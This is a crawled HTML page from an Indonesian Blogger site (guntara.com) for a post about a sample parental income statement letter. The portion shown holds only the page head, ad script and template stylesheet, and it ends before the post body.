

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guntara.com/2012/03/contoh-surat-pernyataan-penghasilan.html
body_size: 42598
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4997824536487877",
    enable_page_level_ads: true
  });
</script>
<!-- cache -->
<meta content='public' http-equiv='Cache-control'/>
<meta content='private' http-equiv='Cache-control'/>
<meta content='no-cache' http-equiv='Cache-control'/>
<meta content='no-store' http-equiv='Cache-control'/>
<!-- cache -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='7d' path='*.gif'></include>
<include expiration='7d' path='*.jpeg'></include>
<include expiration='7d' path='*.jpg'></include>
<include expiration='7d' path='*.png'></include>
<meta content='mon, 01 may 2100 00:00:00 GMT' http-equiv='expires'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,700%7CLato:400,400i,700,700i,900%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.guntara.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.guntara.com/2012/03/contoh-surat-pernyataan-penghasilan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="https://www.guntara.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Guntara.com - RSS" href="https://www.guntara.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Guntara.com - Atom" href="https://www.blogger.com/feeds/4652021390947738141/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="https://www.guntara.com/feeds/4767605065172676406/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzEy1ip6bzUDXwmIjciHhLJjOGUHLm1SRERdkKgxvECVBzix7RXTFfWH4PXKyzlGjPutsI28X323dRxkETsb-H7fapAYOU1ITSfSRe5AElWyG8vClVyIphCjwjZoUXAJgKIJ6UhFc5f3I/s1600/tanya-jawab-penghasilan-orang-tua-dari-pekerjaan-yang-haram-381.jpg' rel='image_src'/>
<meta content='http://www.guntara.com/2012/03/contoh-surat-pernyataan-penghasilan.html' property='og:url'/>
<meta content='[CONTOH] SURAT PERNYATAAN PENGHASILAN ORANG TUA' property='og:title'/>
<meta content='Guntara.com menyajikan informasi Tutorial, Geografi, Komputer, Unik, Pengetahuan, Internet, Hiburan, Sosial, Budaya, Kampus, Islam, dan Teknologi' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzEy1ip6bzUDXwmIjciHhLJjOGUHLm1SRERdkKgxvECVBzix7RXTFfWH4PXKyzlGjPutsI28X323dRxkETsb-H7fapAYOU1ITSfSRe5AElWyG8vClVyIphCjwjZoUXAJgKIJ6UhFc5f3I/w1200-h630-p-k-no-nu/tanya-jawab-penghasilan-orang-tua-dari-pekerjaan-yang-haram-381.jpg' property='og:image'/>
<title>
[CONTOH] SURAT PERNYATAAN PENGHASILAN ORANG TUA - Guntara.com
</title>
<!-- Description and Keywords (start) -->
<meta content='Ilham Guntara, Guntara, Guntara.com, Tutorial, Geografi, Komputer, Fakta, Unik, Pengetahuan, Teknologi, Sepakbola, Internet, Aplikasi, Hiburan, Sosial, Budaya, Kampus, Islam, Kesehatan, Gaya Hidup, Alam, Berita, Lowongan' name='keywords'/>
<meta content='PUh70rzBeb4SbjaTQEZw1BSY2qc8q-LzB1VHQ81SBTM' name='google-site-verification'/>
<meta content='4F68BDD51615B9FE1BE3EA8342A6AF1C' name='msvalidate.01'/>
<meta content='j9uo93FsHMGDku2YoMGlKKOsCvw' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Ilham Guntara' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- Description and Keywords (end) -->
<meta content='[CONTOH] SURAT PERNYATAAN PENGHASILAN ORANG TUA' property='og:title'/>
<meta content='http://www.guntara.com/2012/03/contoh-surat-pernyataan-penghasilan.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzEy1ip6bzUDXwmIjciHhLJjOGUHLm1SRERdkKgxvECVBzix7RXTFfWH4PXKyzlGjPutsI28X323dRxkETsb-H7fapAYOU1ITSfSRe5AElWyG8vClVyIphCjwjZoUXAJgKIJ6UhFc5f3I/s1600/tanya-jawab-penghasilan-orang-tua-dari-pekerjaan-yang-haram-381.jpg' property='og:image'/>
<meta content='Guntara.com' property='og:site_name'/>
<meta content='https://www.guntara.com/' name='twitter:domain'/>
<meta content='[CONTOH] SURAT PERNYATAAN PENGHASILAN ORANG TUA' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzEy1ip6bzUDXwmIjciHhLJjOGUHLm1SRERdkKgxvECVBzix7RXTFfWH4PXKyzlGjPutsI28X323dRxkETsb-H7fapAYOU1ITSfSRe5AElWyG8vClVyIphCjwjZoUXAJgKIJ6UhFc5f3I/s1600/tanya-jawab-penghasilan-orang-tua-dari-pekerjaan-yang-haram-381.jpg' name='twitter:image'/>
<meta content='[CONTOH] SURAT PERNYATAAN PENGHASILAN ORANG TUA' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='108084855889228' property='fb:app_id'/>
<meta content='1499347827' property='fb:admins'/>
<meta content='@guntarailham' name='twitter:site'/>
<meta content='@guntarailham' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3c6bc0;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4Cl0fQkX-QHpDG9oe3drGrh869_l51oqIu5oWmA1dkWFMZSw6DjnoV4J1iPRul2Zg_8HNlTRjTW-v6UdRvJNNfl2SUQG2Jav7EWyDfqtMEPM3XbvaVxfUbyej-S7vp_GyRDq3viBRGkI/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyyJ-gV3icHa1O1C-RzlvotaeDjhMJCx9a6FzJDXa7NDUuOYnmeoUK7UAflVjs15uZE-s-fbcQ3OaF8LX_kwIG96uDT_Y4tSBWvBwMPeGP4HyLF3mEiJ6KXCAyCOZJvK2Naj5UDcjQaJ8/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3c6bc0;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3c6bc0;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 1000px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3c6bc0;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3c6bc0
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3c6bc0;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3c6bc0;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3c6bc0}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3c6bc0}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3c6bc0;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3c6bc0;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3c6bc0
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3c6bc0;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3c6bc0;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3c6bc0;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
